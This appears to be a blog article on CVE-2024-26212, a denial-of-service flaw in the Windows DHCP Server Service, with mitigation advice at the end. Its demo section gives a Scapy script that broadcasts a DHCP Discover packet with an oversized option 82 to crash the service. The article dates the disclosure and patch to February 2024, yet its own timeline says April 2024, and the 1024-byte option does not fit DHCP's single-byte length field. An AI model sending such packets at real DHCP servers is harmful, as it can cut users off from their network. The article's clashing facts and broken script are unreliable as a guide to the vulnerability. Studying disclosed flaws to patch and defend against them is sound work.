In February 2024, Microsoft disclosed CVE-2024-26212, a new Denial of Service (DoS) vulnerability affecting the Windows DHCP Server Service. This flaw, if exploited, could allow attackers to force the DHCP Server Service to crash or become unresponsive—potentially knocking entire network segments offline, which is a big deal in enterprise and education environments where dynamic IP assignment is critical.
This article will guide you through the vulnerability, how it works, and how it could be exploited. We'll also look at relevant code snippets and technical resources, all in clear everyday language.
What is CVE-2024-26212?
CVE-2024-26212 is a security vulnerability in the Windows DHCP Server Service process (dhcpssvc.dll). The flaw arises from the server’s failure to properly validate incoming DHCP packets—specifically, malformed or oversized options within a DHCP request. An attacker on the same network can send a carefully crafted DHCP packet that causes the DHCP Server service to crash or hang.
According to Microsoft, this issue does not allow code execution or information disclosure, but knocking a DHCP server offline can create serious outages by preventing devices from obtaining IP addresses.
CVSS Score: 7.5 (High)
You can read Microsoft’s official advisory here:
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2024-26212
How Does the Attack Work?
To exploit CVE-2024-26212, an attacker needs to be on the same physical or wireless network as the target. This is typical because DHCP packets generally aren't forwarded across routers.
The attacker sends a maliciously crafted DHCP message—for example, a DHCP DISCOVER or REQUEST packet containing one or more malformed options (like option 82 or option 252 with excessive length values). The vulnerable DHCP Server receives this packet and, during processing, encounters an unexpected condition that causes it to fail—either by crashing (service stopped) or hanging (service stops responding).
Exploit Details & Demo
Disclaimer: For educational purposes only. Always obtain permission before testing in a real environment.
Crafting a Malicious DHCP Packet
This is a basic Python3 script using the Scapy toolkit to send a malformed DHCP request:
from scapy.all import *
# Network interface to use
iface = "eth"
# DHCP server broadcast address
target_ip = "255.255.255.255"
# Crafting DHCP Discover packet with malicious option
malicious_option = (82, b"A" * 1024) # Option 82 (Relay Agent), oversized payload
dhcp_discover = (
Ether(dst="ff:ff:ff:ff:ff:ff") /
IP(src="...", dst=target_ip) /
UDP(sport=68, dport=67) /
BOOTP(chaddr=b'\xaa\xbb\xcc\xdd\xee\xff') /
DHCP(options=[("message-type", "discover"), malicious_option, "end"])
)
# Send the packet
sendp(dhcp_discover, iface=iface)
print("Malicious DHCP packet sent.")
Patch your DHCP servers. Microsoft issued a fix in their February 2024 Patch Tuesday update.
👉 CVE-2024-26212 Patch
- Restrict network access. Use VLANs or network segmentation to prevent unknown/untrusted devices from accessing DHCP server networks.
- Monitor for abnormal DHCP traffic. Use IDS/IPS systems or enable logging to spot outlier DHCP requests (oversized packets, unusual options).
More References
- Microsoft Security Update Guide for CVE-2024-26212
- Understanding DHCP Security *(Microsoft Docs)*
- Scapy Documentation
Final Thoughts
CVE-2024-26212 is yet another reminder that even “basic” infrastructure services like DHCP can become targets for DoS attacks. While the bug doesn’t permit total network takeover, any extended DHCP outage can cause major havoc—leaving users unable to connect. If you manage Windows DHCP servers, patch them as soon as possible, and always monitor for strange network activity.
Timeline
Published on: 04/09/2024 17:15:39 UTC
Last modified on: 04/10/2024 13:24:00 UTC
